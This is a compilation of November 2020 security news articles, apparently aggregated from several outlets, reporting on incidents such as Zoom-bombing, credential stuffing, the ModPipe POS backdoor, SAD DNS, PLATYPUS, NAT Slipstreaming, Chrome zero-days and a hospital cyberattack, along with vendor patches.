Feds investigate Zoom-bombings attack against Gonzaga University Black Student Union
15.11.20 Attack Securityaffairs
FBI and Spokane police are investigating an incident in which the Gonzaga University Black Student Union was hacked during a Zoom meeting.
The FBI and Spokane police are investigating the hack of Gonzaga University Black Student Union. The hackers broke into a Zoom meeting and bombarded participants with racial and homophobic slurs.
The attackers have hacked a virtual meeting among members of the Black Student Union, they broke into the call using offensive screen names and offending participants and sharing pornography on their screens.
“On Sunday, students of the BSU held a Zoom call to talk about the election, when several people joined the call with offensive screen names and began yelling racial and homophobic slurs and sharing pornography on their screens.” reads the article published by KXLY.
The media outlet revealed that the university has recently hired a therapist from the Black, Indigenous and People of Color (BIPOC) community to help BSU students.
Gonzaga’s leadership’s letter announced that its IT department were able to capture data of the Zoom-bombing, they were also able to identify the IP addresses of the hackers. According to the letter, the sources of that attack were associated with IP addresses both domestic and international.
Unfortunately, the number Zoom-bombings attacks surge since the beginning of the COVID-19 pandemic especially against schools and universities that are using the communication platform for remote learning and meetings.
Both the Spokane Police Department’s criminal investigation unit and the FBI are investigating the attack.
“We are deeply disheartened that we must identify ways to maintain safety and security in virtual meeting experiences, but that is a clear reality,” reads the letter from university leadership. “Students, clubs and organizations, and employees have been alerted to the safety features available through Zoom, as well as guidance on how to make meetings private.”
Credential-Stuffing Attack Hits The North Face
14.11.20 Attack Threatpost
The North Face has reset an undisclosed number of customer accounts after detecting a credential-stuffing attack on its website.
The North Face has reset its customers’ passwords after attackers launched a credential-stuffing attack against the popular outdoor outfitter’s website.
In a recent data-breach notification, the company told customers that it was alerted to “unusual activity involving its website,” thenorthface.com, on Oct. 9. There, customers can buy clothing and gear online, create accounts and gain loyalty points as part of its “VIPeak Rewards Program.” After further investigation, The North Face concluded that attackers had launched a credential-stuffing attack against its website from Oct. 8 to Oct. 9.
Credential stuffing is accomplished by hackers who take advantage of people who reuse the same passwords across multiple online accounts. Credential-stuffing attackers typically use IDs and passwords stolen from another source, such as a breach of another company or website, which they then try to use to log in to other accounts — thus gaining unauthorized access. The process is often automated, and cybercriminals have successfully leveraged the approach to steal data from various popular companies, including hitting donut shop Dunkin’ (in fact two times in three months).
“Based on our investigation, we believe that the attacker previously gained access to your email address and password from another source (not from The North Face) and subsequently used those same credentials to access your account on thenorthface.com,” according to the data breach notification.
The North Face is the U.S. market leader in the outdoor clothing and accessories sector, according to StatSocial, pulling in more than $2 billion of the industry’s $4 billion annual earnings in 2019. The North Face did not disclose how many customers were impacted by the attack, but it could be considerable: According to SimilarWeb, the website received 6.96 million website visitors in October.
Threatpost has reached out to The North Face for clarification.
Beyond customers’ email addresses and passwords, cybercriminals may have accessed information stored on customers’ accounts at thenorthface.com. This includes details on products that have been purchased on the company’s website, items that have been saved to “favorites,” as well as customers’ billing addresses, shipping addresses, loyalty point totals, email preferences, first and last names, birthdays and telephone numbers – all data that is ripe for abuse when it comes to developing social-engineering tricks for phishing attacks.
The North Face does not keep a copy of payment-card data (including credit, debit or stored value cards) on thenorthface.com – meaning attackers were not able to view payment-card numbers, expiration dates or CVVs.
The North Face said that once it became aware of the incident, the company implemented measures that limit account logins from sources that are suspicious or in patterns that are suspicious.
“As a further precaution, we disabled all passwords from accounts that were accessed during the timeframe of the attack,” according to the company. “We also erased all payment-card tokens from all accounts on thenorthface.com. As such, you will need to create a new (unique) password and enter your payment-card information again the next time you shop on thenorthface.com.”
Because so many consumers re-use their passwords, credential-stuffing attacks continue to be a popular way for cybercriminals to access victims’ accounts. In October, for instance, diners at popular chicken-dinner chain Nando’s saw hundreds of dollars being siphoned out of their bank accounts after cybercriminals were able to access their restaurant ordering credentials. And earlier in February, FC Barcelona’s official Twitter account was hacked in an apparent credential-stuffing attack
The North Face encouraged customers to ensure that they use unique passwords and don’t repeat their passwords in general.
“Credential-stuffing attacks can occur when individuals use the same authentication credentials on multiple websites, which is why we encourage you to use a unique password on thenorthface.com,” said the company.
Cyberattackers Serve Up Custom Backdoor for Oracle Restaurant Software
13.11.20 Attack Threatpost
The modular malware is highly sophisticated but may not be able to capture credit-card info.
ModPipe, a previously unknown backdoor, has been purpose-built to attack restaurant point-of-sale (PoS) solutions from Oracle. It’s notable for its unusual sophistication, according to researchers, evidenced by its multiple modules.
The code is specifically taking aim at the Oracle MICROS Restaurant Enterprise Series (RES) 3700 POS – a management software suite used by hundreds of thousands of bars, restaurants, hotels and other hospitality establishments worldwide, according to ESET. The attacks have mainly been in the U.S., researchers said – though the initial infection vector is unknown.
One of the malware’s downloadable modules, called GetMicInfo, is particularly distinctive, the firm noted. It sniffs out and exfiltrates credentials that allow ModPipe’s operators to access database contents, including various definitions and configuration data, status tables and information about PoS transactions.
“[It] contains an algorithm designed to gather database passwords by decrypting them from Windows registry values,” researchers explained in a Thursday blog post. “This shows that the backdoor’s authors have deep knowledge of the targeted software and opted for this sophisticated method instead of collecting the data via a simpler yet ‘louder’ approach, such as keylogging.”
That said, the database info that the module lifts wouldn’t include the plum data prize: Credit-card numbers and expirations.
“The only customer data stored in the clear and thus available to the attackers should be cardholder names,” ESET noted. “This would limit the amount of valuable information viable for further sale or misuse, making the full business model behind the operation unclear. One possible explanation is that another downloadable module exists that allows the malware operators to decrypt the more sensitive data in the user’s database.”
ModPipe is multi-stage, starting with an initial dropper. The dropper in turn installs a persistent loader on the compromised machine. This in turn unpacks and loads in the main module.
The main module creates a pipe used for communication with other malicious modules (hence the malware’s name). It’s responsible for implementing these, and also handles the connection to the attackers’ command-and-control (C2) server. Meanwhile, a networking module performs the actual communication with the C2.
“Responses from the C2 server have to be at least 33-bytes long in order to be parsed by the networking module and the malicious payload is located after a sequence of 13 spaces followed by an HTML comment opening tag,” according to ESET.
Then there’s a range of other downloadable modules for adding specific functionality to the backdoor. In addition to the aforementioned info-stealer, two that are known can scan specific IP addresses or acquire a list of the running processes on the target.
“In April 2020, after a couple of months of hunting, we found three of these modules in the wild,” researchers explained. “Our research also suggests that the operators use at least four other downloadable modules, whose functionality remains completely unknown to us for now.”
ModPipe shows quite a few interesting features,” researchers said. “ModPipe’s architecture, modules and their capabilities also indicate that its writers have extensive knowledge of the targeted RES 3700 POS software. The proficiency of the operators could stem from multiple scenarios, including stealing and reverse-engineering the proprietary software product, misusing its leaked parts or buying code from an underground market.”
SAD DNS — New Flaws Re-Enable DNS Cache Poisoning Attacks
13.11.20 Attack Thehackernews 
A group of academics from the University of California and Tsinghua University has uncovered a series of critical security flaws that could lead to a revival of DNS cache poisoning attacks.
Dubbed "SAD DNS attack" (short for Side-channel AttackeD DNS), the technique makes it possible for a malicious actor to carry out an off-path attack, rerouting any traffic originally destined to a specific domain to a server under their control, thereby allowing them to eavesdrop and tamper with the communications.
"This represents an important milestone — the first weaponizable network side channel attack that has serious security impacts," the researchers said. "The attack allows an off-path attacker to inject a malicious DNS record into a DNS cache."
Tracked as CVE-2020-25705, the findings were presented at the ACM Conference on Computer, and Communications Security (CCS '20) held this week.
The flaw affects operating systems Linux 3.18-5.10, Windows Server 2019 (version 1809) and newer, macOS 10.15 and newer, and FreeBSD 12.1.0 and newer.
DNS Forwarders Become New Attack Surface
DNS resolvers typically cache responses to IP address queries for a specific period as a means to improve response performance in a network. But this very mechanism can be exploited to poison the caches by impersonating the IP address DNS entries for a given website and redirect users attempting to visit that website to another site of the attacker's choice.
However, the effectiveness of such attacks has taken a hit in part due to protocols such as DNSSEC (Domain Name System Security Extensions) that creates a secure domain name system by adding cryptographic signatures to existing DNS records and randomization-based defenses that allow the DNS resolver to use a different source port and transaction ID (TxID) for every query.
Noting that the two mitigation measures are still far from being widely deployed due to "incentives and compatibility" reasons, the researchers said they devised a side-channel attack that can be successfully used against the most popular DNS software stacks, thus rendering public DNS resolvers like Cloudflare's 1.1.1.1 and Google's 8.8.8.8 vulnerable.
A Novel Side-Channel Attack
The SAD DNS attack works by making use of a compromised machine in any network that's capable of triggering a request out of a DNS forwarder or resolver, such as a public wireless network managed by a wireless router in a coffee shop, a shopping mall, or an airport.

It then leverages a side channel in the network protocol stack to scan and discover which source ports are used to initiate a DNS query and subsequently inject a large number of spoofed DNS replies by brute-forcing the TxIDs.
More specifically, the researchers used a channel used in the domain name requests to narrow down the exact source port number by sending spoofed UDP packets, each with different IP addresses, to a victim server and infer whether the spoofed probes have hit the right source port based on the ICMP responses received (or lack thereof).
This port scan method achieves a scanning speed of 1,000 ports per second, cumulatively taking a little over 60 seconds to enumerate the entire port range consisting of 65536 ports. With the source port thus derandomized, all an attacker has to do is to insert a malicious IP address to redirect website traffic and successfully pull off a DNS cache poisoning attack.
Mitigating SAD DNS Attacks
Aside from demonstrating ways to extend the attack window that permits an attacker to scan more ports and also inject additional rogue records to poison the DNS cache, the study found that over 34% of the open resolvers on the Internet are vulnerable, 85% of which comprise of popular DNS services like Google and Cloudflare.
To counter SAD DNS, the researchers recommend disabling outgoing ICMP responses and setting the timeout of DNS queries more aggressively.
The researchers have also put together a tool to check for DNS servers that are vulnerable to this attack. In addition, the group worked with the Linux kernel security team for a patch that randomizes the ICMP global rate limit to introduce noises to the side channel.
The research "presents a novel and general side channel based on [the] global ICMP rate limit, universally implemented by all modern operating systems," the researchers concluded. "This allows efficient scans of UDP source ports in DNS queries. Combined with techniques to extend the attack window, it leads to a powerful revival of the DNS cache poisoning attack."
Two New Chrome 0-Days Under Active Attacks – Update Your Browser
12.11.20 Attack Thehackernews
Google has patched two more zero-day flaws in the Chrome web browser for desktop, making it the fourth and fifth actively exploited vulnerabilities addressed by the search giant in recent weeks.
The company released 86.0.4240.198 for Windows, Mac, and Linux, which it said will be rolling out over the coming days/weeks to all users.
Tracked as CVE-2020-16013 and CVE-2020-16017, the flaws were discovered and reported to Google by "anonymous" sources, unlike previous cases, which were uncovered by the company's Project Zero elite security team.
Google acknowledged that exploits for both the vulnerabilities exist in the wild but stopped short of sharing more specifics to allow a majority of users to install the fixes.
According to the release notes, the two flaws are:
CVE-2020-16013: An "inappropriate implementation" of its V8 JavaScript rendering engine was reported on November 9.
CVE-2020-16017: An use-after-free memory corruption issue in Chrome's site isolation feature was reported on November 7.
It's worth noting that the zero-day it patched last week, CVE-2020-16009, also concerned an inappropriate implementation of V8, leading to remote code execution. It's not immediately clear if the two flaws are related.
Over the last week, Google disclosed a number of actively exploited zero-day flaws targeting Chrome, Windows, and Apple's iOS and macOS, and while it appears that some of these issues were strung together to form an exploit chain, the company is yet to reveal key details about who may have been using them and who were the intended targets.
It's advised that users update their devices to the latest Chrome version to mitigate the risk associated with the two flaws.
Western Digital Finds Replay Attack Protection Flaw Affecting Multiple Vendors
11.11.20 Attack Securityweek
A vulnerability identified recently by researchers at storage giant Western Digital in the Replay Protected Memory Block (RPMB) protocol impacts the products of several other major companies, including Google, Intel and MediaTek.
Replay attacks typically allow a hacker to conduct various types of activities on behalf of a legitimate user by intercepting data and replaying it at a later time. Such attacks can be useful for hijacking accounts or conducting financial fraud.
The RPMB feature is designed to protect devices against replay attacks by providing an authenticated and protected area for storing data that ensures each message is unique and cannot be replayed. RPMB is often found in tablets and phones that use flash storage technology, such as NVMe, UFS and eMMC.
Researchers at Western Digital discovered that the RPMB protocol fails to provide proper protection against replay attacks.
“An attacker with physical access to a device can cause a mismatch between the write state or contents of the RPMB area and a trusted component of the device. These mismatches can lead to the trusted component believing a write command failed when in fact it succeeded, or the trusted component believing that certain content was written when in fact different content (unmodified by the attacker) was written,” CERT/CC wrote in an advisory published on Tuesday.
Western Digital determined that the underlying vulnerability, which it tracks as CVE-2020-13799, impacts the products of several other vendors as well, including Intel (CVE-2020-12355), Google (CVE-2020-0436) and MediaTek.
In an advisory released on Tuesday, Intel, which classified the flaw as medium severity, said the RPMB subsystem used in its trusted execution technology (TXE) could allow an unauthenticated attacker who has physical access to a device to escalate privileges.
Google and MediaTek do not appear to have released advisories for the vulnerability. WD has advised MediaTek customers to contact the vendor for more information and remediation advice.
CERT/CC noted in its advisory that one vendor, which it did not name, confirmed that the vulnerability could lead to denial of service (DoS).
Western Digital has published a whitepaper and a security bulletin as part of what it described as an “industry-wide coordinated vulnerability disclosure process to promote security in embedded storage applications.”
PLATYPUS: Hackers Can Obtain Crypto Keys by Monitoring CPU Power Consumption
11.11.20 Attack Securityweek
Researchers have disclosed the details of a new side-channel attack method that can be used to obtain sensitive information from a system by observing variations in the processor’s power consumption.
The attack method has been dubbed PLATYPUS (Power Leakage Attacks: Targeting Your Protected User Secrets) due to the fact that the platypus can detect weak electrical signals emitted by its prey.
It was discovered by researchers from the Graz University of Technology, the University of Birmingham, and the CISPA Helmholtz Center for Information Security, and it has been confirmed to work against systems using processors made by Intel. It’s worth noting that the research was conducted as part of a project that was partly funded by Intel.PLATYPUS attack
While the researchers believe it may also be possible to launch attacks against CPUs made by ARM, AMD and NVIDIA, they were unable to verify this theory due to the lack of access or limited access to systems using these types of processors.
The PLATYPUS attack relies on having access to Intel’s Running Average Power Limit (RAPL), a feature introduced by the company with the Sandy Bridge microarchitecture and which is designed for monitoring and controlling the CPU and DRAM power consumption.
Attacks that rely on monitoring power consumption for data exfiltration are not unheard of. However, many of the methods disclosed in the past required physical access to the targeted system and they involved the use of oscilloscopes.
The PLATYPUS attack uses the RAPL interface instead of an oscilloscope to monitor power consumption. The measurements from the RAPL interface can be obtained even by an unprivileged user via a Linux driver, which allows an unprivileged malicious application installed on the targeted system to monitor power consumption and correlate it to the data being processed, which can potentially allow it to obtain sensitive information.
The researchers demonstrated that an attacker could use the PLATYPUS method to recover encryption keys from an Intel SGX enclave, which is designed to protect data even if the operating system has been compromised. The attack can also be leveraged to break kernel address-space layout randomization (KASLR) or to establish a covert channel.
However, it’s worth noting that conducting a successful attack could take anywhere between seconds to hundreds of hours. For example, the experts managed to break KASLR from user space within 20 seconds. Recovering an encryption key from an AES-NI implementation in an SGX enclave can take between 26 hours (with minimal noise) and 277 hours (in a real world environment), while recovering RSA private keys processed by mbed TLS from SGX can be done within 100 minutes. The targeted application needs to be running the entire time while the power consumption is measured.
AES-NI, for example, is used for applications that need to encrypt large amounts of data, such as disk encryption software, browsers and web servers, Michael Schwarz of the CISPA Helmholtz Center for Information Security told SecurityWeek. If they can obtain a key — depending on what type of key they can get — the attacker could conduct various activities, such as decrypting encrypted hard disks or spying on secure network communications.
Schwarz also noted that the attack cannot directly target a specific application.
“However, the target application always works with the same data (e.g., cryptographic key), while the data of other applications typically changes over time. Thus, the ‘noise’ caused by other applications is averaged out when measuring for a long time,” he explained.
The researchers have published a paper detailing their findings and they have also released a couple of videos showing the attack in action. The videos show tests conducted on a normal laptop running Ubuntu.
Intel, which has known about the attack method since November 2019, has assigned two CVE identifiers, CVE-2020-8694 and CVE-2020-8695, for the underlying vulnerabilities, which the company has rated as medium severity. An advisory published by the tech giant on Tuesday addresses the attack.
An update has been released for the Linux driver to prevent unprivileged users from accessing the RAPL interface. Intel has also developed microcode updates for its processors that should prevent malicious actors from using the PLATYPUS attack to recover any secrets from SGX enclaves. The microcode updates are being released through the Intel Platform Update (IPU) process.
While there is no indication that a PLATYPUS attack has been launched in the real world, Intel has decided, as an additional precaution, to issue new attestation keys to platforms that implemented mitigations.
Cyberattack on UVM Health Network Impedes Chemotherapy Appointments
10.11.20 Attack Threatpost
The cyberattack has halted chemotherapy, mammogram and screening appointments, and led to 300 staff being furloughed or reassigned.
The University of Vermont (UVM) health network is scrambling to recover its systems after a cyberattack led to widespread delays in patient appointments – including chemotherapy appointments, as well as mammograms and biopsies.
The UVM Health Network is a six-hospital, home-health and hospice system, which encompasses more than 1,000 physicians, 2,000 nurses and other clinicians in Vermont and northern New York. The cyberattack was first launched the week of Oct. 25, with the UVM Medical Center being hit the hardest, according to local reports. Reports said that the attack came through the hospital’s main computer server, and impacted its entire system.
Since then, the FBI and the Vermont National Guard have been brought in to review thousands of end-user computers and devices, to ensure that they are free of malware. In an update on Saturday, the UVM health network said that it “made significant progress overnight to restore behind-the-scenes components that will aid in the restoration of additional patient-facing systems.”
“Our IT team has now accessed patient schedules for all network hospitals through next weekend,” according to the Saturday update. “This will improve our efficiency and the overall experience for patients as we continue to restore systems from last week’s cyberattack event.”
Threatpost has reached out to FBI spokesperson Sarah Ruane about the attack – including what type of data was accessed, how the attack initially occurred, whether malware or ransomware was utilized and more. This article will be updated accordingly when the spokesperson responds.
“Healthcare systems, hospitals, and pharmaceutical companies have been enduring more focused cyberattacks during the pandemic,” Hank Schless, senior manager of Security Solutions at Lookout, told Threatpost. “Threat actors know that these organizations are under intense pressure to take care of a high volume of patients, and help contribute to discovering a vaccine on top of their usual responsibilities.”
The Impact
While the UVM health network has been vague in regards to what data has been accessed, the scheduling of patient appointments has been impacted, according to reports, affecting important patient screenings and appointments.
Before the attack, 45 to 60 patients were able to get chemotherapy appointments at the UVM Medical Center – however that number went down to 15 patients after the cyberattack, creating a backlog of people who need care.
The hospital network said it has developed plans to ensure patients receive needed cancer treatments for the next several days.
“Patients are receiving treatment and we are urgently working to expand our capacity to provide chemotherapy at UVM Medical Center to seven days per week and three evenings per week,” they said. “Meanwhile, we are also scheduling some patients for treatment at Central Vermont Medical Center, Champlain Valley Physicians Hospital and other facilities when appropriate.”
The UVM health network also said it has been able to recover some appointment schedules for the rest of its network. However, the network said it is unable to accommodate breast imaging on Monday at the UVM Medical Center, including mammograms, breast ultrasound screenings and biopsies.
“Our breast imaging staff have limited access to patient data, and therefore will not be able to inform all patients that their appointments have been cancelled in advance,” according to the data breach update. “We deeply apologize for the inconvenience this will cause patients.”
Hospital staff have also been impacted, according to reports, with the cyberattack leaving some staff members unable to do their normal jobs. Up to 300 employees of the UVM Medical Center hospital have been either re-assigned or furloughed, according to president and COO Stephen Leffler, MD, speaking during a press conference on Friday.
Cybercriminals Targeting Hospitals
Hospitals and the healthcare industry have faced a flurry of cyberattacks over the past few months. In September for instance, a ransomware attack shut down Universal Health Services, a Fortune-500 owner of a nationwide network of hospitals. In October, a slew of hospitals were targeted by ransomware attacks, including Klamath Falls, Ore.-based Sky Lakes Medical Center and New York-based St. Lawrence Health System.
“The healthcare industry will remain a high-level ransomware target, especially as continued testing increases the amount of data or information known about patients or future patients,” Heather Paunet, vice president of product management at Untangle, told Threatpost. “IT departments need to be more aware than ever before about how to protect their network, their employees and their patients.”
Mohit Tiwari, co-founder and CEO at Symmetry Systems, told Threatpost that hospitals are finding themselves in a “very challenging situation” when it comes to security.
“They need to prioritize fighting a number of healthcare-related issues every day as well as having to work with software and hardware that takes years to certify for safety,” said Tiwari. “Unfortunately, this means the compute infrastructure lags behind for both business and technical reasons.”
Dirk Schrader, global vice president at New Net Technologies (NNT), has found in previous research that unprotected, unpatched medical devices connected to the internet (tied in with image archives and electronic medical record systems) shows that the healthcare sector is still an easy target – and most likely will remain one for the foreseeable future.
He said, the sector needs to change its approach away from negligence about cybersecurity towards an integrated, cyber-resilient handling of medical devices incorporated into hospital processes.
“It appears that malware groups have decided it is the end of closed season for hospitals and other healthcare providers,” Schrader told Threatpost. “At the beginning of the pandemic, most pledged to shy away from this group of targets, however, the recent warning issued by CISA, FBI and HHS indicates that this is not expected to be the case any longer.”
WordPress Sites Open to Code Injection Attacks via Welcart e-Commerce Bug
7.11.20 Attack Threatpost
The shopping cart application contains a PHP object-injection bug.
A security vulnerability in the Welcart e-Commerce plugin opens up websites to code injection. This can lead to payment skimmers being installed, crashing of the site or information retrieval via SQL injection, researchers said.
Welcart e-Commerce is a free WordPress plugin that has more than 20,000 installations – it enjoys top market share in Japan, according to WordPress. It allows site owners to add online shopping to their sites in a turn-key fashion, with options to sell physical merch, digital goods and subscriptions, with 16 different payment options.
The high-severity bug (CVE is pending) is a PHP object-injection vulnerability, which exists in the way the platform handles cookies, according to Wordfence.
“It uses its own cookies, separate from the ones used by WordPress, in order to track user sessions,” researchers explained in a Thursday posting on the vulnerability. “Every request to the site results in the usces_cookie being parsed by the get_cookie function. This function used usces_unserialize to decode the contents of this cookie.”
Looking closer, researchers found that it’s possible to send a request with the usces_cookie parameter set to a specially crafted string which, once unserialized, would inject a PHP object.
PHP object injection is an application-level vulnerability that paves the way for code injection, SQL injection, path traversal and application denial-of-service.
“The vulnerability occurs when user-supplied input is not properly sanitized before being passed to the unserialize() PHP function,” according to OSWAP. “Since PHP allows object serialization, attackers could pass ad-hoc serialized strings to a vulnerable unserialize() call, resulting in an arbitrary PHP object(s) injection into the application scope.”
PHP Object injections can often be used in a bigger exploit chain that allows an attacker to make use of what are known as magic methods, researchers added – which would allow remote code execution and complete site takeover. Fortunately, that’s not the case here.
“This plugin included a library, tcpdf, that contains a __destruct magic method that could have been used to create a POP chain under other circumstances,” according to Wordfence. “A complete POP chain was not present because the plugin unserialized the cookie before the TCPDF class was loaded and defined, so it was not possible to inject an object with this class.”
The plugin’s publisher, Collne Inc., patched the issue in version 1.9.36 of Welcart, released in October. Site admins should upgrade as soon as they can.
Plug-in Problems
WordPress plugins continue to provide a convenient avenue to attack for cybercriminals.
In October, two high-severity vulnerabilities were disclosed in Post Grid, a WordPress plugin with more than 60,000 installations, which open the door to site takeovers. And in September, a high-severity flaw in the Email Subscribers & Newsletters plugin by Icegram was found to affect more than 100,000 WordPress websites.
Earlier, in August, a plugin that is designed to add quizzes and surveys to WordPress websites patched two critical vulnerabilities. The flaws could be exploited by remote, unauthenticated attackers to launch varying attacks – including fully taking over vulnerable websites. Also in August, Newsletter, a WordPress plugin with more than 300,000 installations, was discovered to have a pair of vulnerabilities that could lead to code-execution and even site takeover.
And, researchers in July warned of a critical vulnerability in a WordPress plugin called Comments – wpDiscuz, which is installed on more than 70,000 websites. The flaw gave unauthenticated attackers the ability to upload arbitrary files (including PHP files) and ultimately execute remote code on vulnerable website servers.
Guard Cyber Team to Help Respond to Hospitals Cyberattack
5.11.20 Attack Securityweek
Republican Gov. Phil Scott said Wednesday that he has called in the Vermont Army National Guard’s Combined Cyber Response Team to help the University of Vermont Health Network respond to last week’s cyberattack that officials said caused significant network problems affecting six hospitals in Vermont and New York.
The team will work with the health network to review thousands of computers and devices and ensure they do not have malware or virus, the governor said.
The FBI and two federal agencies warned in an alert last week that they had “credible information of an increased and imminent cybercrime threat to U.S. hospitals and healthcare providers.” Independent security experts say the ransomware, called Ryuk, has already affected at least five U.S. hospitals last week and could potentially affect hundreds more. The FBI is investigating what happened with the UVM Health Network but has not said if it’s a ransomware attack.
The network said in a statement on its website Wednesday that its information technology team was making progress, “but we still do not know when all systems will be restored.”
“We anticipate additional scheduling challenges to emerge beginning tomorrow when some hospitals and offices across the network will be unable to access appointment schedules,” the network said, while urging patients to check its website for information related to affiliates. It’s also encouraging patients to bring as much information as they can to appointments including current medications, glucometers and printed summaries from previous visits.
“We sincerely apologize for any difficulty or inconvenience this event is causing our patients,” it said. “Their safety and security remains our priority and will continue to be the basis for our decision-making.”
NAT Slipstreaming: Visiting Malicious Site Can Expose Local Network Services to Remote Attacks
3.11.20 Attack Securityweek
A newly identified attack method can bypass Network Address Translation (NAT) and firewalls, allowing the attacker to remotely access TCP/UDP services on the victim’s internal network, security researcher Samy Kamkar explains.
Dubbed NAT Slipstreaming, the attack can be triggered when the victim visits a specially crafted website, exploiting the browser and Application Level Gateway (ALG), a connection tracking mechanism present in firewalls, NATs, and routers.
According to the researcher, the attack chains “internal IP extraction via timing attack or WebRTC, automated remote MTU and IP fragmentation discovery, TCP packet size massaging, TURN authentication misuse, precise packet boundary control, and protocol confusion through browser abuse.”
Leveraging the fact that the destination port is opened by the NAT or firewall, the attack can bypass existing browser-based port restrictions. All major modern browsers are vulnerable to the attack, which is a new variant of the NAT Pinning technique that Samy Kamkar presented a decade ago.
The attack is based on the presence of ALG support in the NAT/firewall, a mandatory capability for multi-port protocols, such as FTP, IRC DCC, SIP and H323 (VoIP), and others.
NATs allow for multiple computers to connect to the Internet using a single public IP address, through creating a local network, where each system has a local IP address. When a computer attempts to connect to the Internet, the outgoing packets are rewritten to use the public IP address, which ensures that responses come back to the NAT.
The NAT also differentiates connections that internal hosts attempt to make to the same addresses/ports, by rewriting source ports. Through ALG, NATs can track multi-port protocols, making sure that the right data is delivered to the machine that requested it.
What the security researcher has discovered is that it is possible to “bypass victim NAT and connect directly back to any port on victim's machine, exposing previously protected/hidden services.”
Such an attack, Kamkar says, starts with the victim visiting a malicious website or being served a malicious ad and continues with the victim’s internal IP address being extracted (via WebRTC over HTTPS or by performing a web-based TCP timing attack) and sent to the server.
Next, large TCP/UDP beacons are sent to overflow packet size and cause packet segmentation, and a "SIP packet" that contains the internal IP is generated, triggering APG connection tracking. The "SIP packet" ends up in its own TCP packet, without an accompanying HTTP header, and the TCP/UDP ports defined in packet are opened.
At this point, the ALG port forwards to the attacker-defined ports, as it is tricked into considering the port opened by the victim machine. The “attacker can now bypass victim NAT and connect directly back to any port on victim's machine, exposing previously protected/hidden services,” the researcher notes.
“Once the client gets the packet sizes and internal IP address, it constructs a specially crafted web form that pads the POST data up until we believe the packet will become fragmented, at which point our SIP REGISTER containing internal IP address is appended. The form is submitted via Javascript with no consent from the victim,” Kamkar explains.
The attacker can check the rewritten packets on the server and automatically tell the client that the SIP packet was not as expected if the public IP address is not in it. Once the packet is in the expected boundary, the NAT is tricked that the SIP registration is legitimate and coming from a SIP client on the victim’s machine.
The SIP response from the server is hidden within an HTTP response to ensure it doesn’t trigger browser protections, deceiving the NAT into opening the port in the original packet sent by the victim, and tricking the router into forwarding the attacker-defined ports back to the internal victim.
“All from simply browsing to a website. Attack complete. Attacker can now connect to arbitrary TCP/UDP services running on victim,” the researcher concludes.
New Chrome Zero-Day Under Active Attacks – Update Your Browser
3.11.20 Attack Thehackernews
Google has patched a second actively exploited zero-day flaw in the Chrome browser in two weeks, along with addressing nine other security vulnerabilities in its latest update.
The company released 86.0.4240.183 for Windows, Mac, and Linux, which it said will be rolling out over the coming days/weeks to all users.
The zero-day flaw, tracked as CVE-2020-16009, was reported by Clement Lecigne of Google's Threat Analysis Group (TAG) and Samuel Groß of Google Project Zero on October 29.
The company also warned that it "is aware of reports that an exploit for CVE-2020-16009 exists in the wild."
Google hasn't made any details about the bug or the exploit used by threat actors public so as to allow a majority of users to install the updates and prevent other adversaries from developing their own exploits leveraging the flaw.
But Ben Hawkes, Google Project Zero's technical lead, said CVE-2020-16009 concerned an "inappropriate implementation" of its V8 JavaScript rendering engine leading to remote code execution.
Aside from the ten security fixes for the desktop version of Chrome, Google has also addressed a separate zero-day in Chrome for Android that was being exploited in the wild — a sandbox escape flaw tracked as CVE-2020-16010.
The zero-day disclosures come two weeks after Google fixed a critical buffer overflow flaw (CVE-2020-15999) in the Freetype font library.
Then late last week, the company revealed a Windows privilege escalation zero-day (CVE-2020-17087) that was employed in combination with the above font rendering library flaw to crash Windows systems.
The search giant hasn't so far clarified if the same threat actor was exploiting the two zero-days.
Researcher Warns 100,000 Devices Still Vulnerable to SMBGhost Attacks
3.11.20 Attack Securityweek
Over 100,000 computers remain affected by the Windows vulnerability known as SMBGhost, more than half a year after a patch was rolled out, new research reveals.
Tracked as CVE-2020-0796 and featuring a CVSS score of 10, the critical vulnerability was addressed in March 2020 via an out-of-band update. Weeks later, information on how it can be abused to escalate privileges and cause a denial of service condition was made public.
Proof-of-concept (PoC) code for remote code execution (RCE) through SMBGhost was published on the Internet a couple of months later and attacks leveraging the flaw were observed soon after. Despite that, however, patching efforts appear to have slowed down to a halt.
According to Jan Kopriva, a team leader of ALEFs Computer Security Incident Response Team (CSIRT) and SANS ISC contributor, despite the attention the vulnerability received when first disclosed and the public availability of PoCs for exploiting it, Shodan searches show upwards of 100,000 systems still vulnerable.
Shodan, he explains, can be used to discover systems that are affected by a specific vulnerability, although the exact manner in which the search engine determines whether a machine is vulnerable to SMBGhost attacks is unclear.
“But if its detection mechanism is accurate, it would appear that there are still over 103 000 affected machines accessible from the internet. This would mean that a vulnerable machine hides behind approximately 8% of all IPs, which have port 445 open,” the researcher says.
Data gathered from Shodan over the past eight months shows that, although the patching efforts appeared to have intensified a couple of months ago, the number of affected devices remains high, nearly flat compared to half a year ago.
The researcher also discovered that Taiwan appears to be the most affected country, followed by Japan, Russia, the United States, and India and Brazil.
“It is hard to say why are so many unpatched machines are still out there. Microsoft did release the patch for CVE-2020-0796 out-of-band instead as a part of its usual patch Tuesday pack of fixes, but that was the only unusual thing about it and doesn’t make much sense that this would be the reason why it still isn't applied on so many systems,” the researcher notes.
Kopriva also points out that, provided that Shodan is an accurate tool, the large number of vulnerable machines out there is concerning, given that SMBGhost is “wormable” and allows for code execution.
Oracle Issues Out-of-Band Update for Critical Vulnerability Exploited in Attacks
3.11.20 Attack Securityweek
Oracle Warns of Critical WebLogic Flaw Exploited in Attacks
Oracle has released an out-of-band security alert for a critical remote code execution vulnerability affecting WebLogic Server.
Tracked as CVE-2020-14750 and featuring a CVSS score of 9.8, the security flaw is related to CVE-2020-14882, a WebLogic Server bug addressed in the October 2020 Critical Patch Update (CPU) and which was deemed to be very easy to exploit.
In fact, attacks targeting CVE-2020-14882 were observed last week, soon after a Vietnamese researcher published proof-of-concept code.
CVE-2020-14750 has been assigned after researchers noticed that the patch for CVE-2020-14882 can be easily bypassed.
“This Security Alert addresses CVE-2020-14750, a remote code execution vulnerability in Oracle WebLogic Server. […] It is remotely exploitable without authentication, i.e., may be exploited over a network without the need for a username and password,” Oracle notes in its advisory.
Impacting supported WebLogic Server versions 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0.0, the bug can be exploited by an attacker that has HTTP access to the network.
Successful exploitation of the flaw could lead to takeover of Oracle WebLogic, an advisory published by the MITRE Corporation reads.
“The vulnerability exists due to improper input validation. A remote attacker can send a specially crafted request and execute arbitrary code on the target system. Successful exploitation of this vulnerability may result in complete compromise of vulnerable system,” Czech vulnerability intelligence company Cybersecurity Help says.
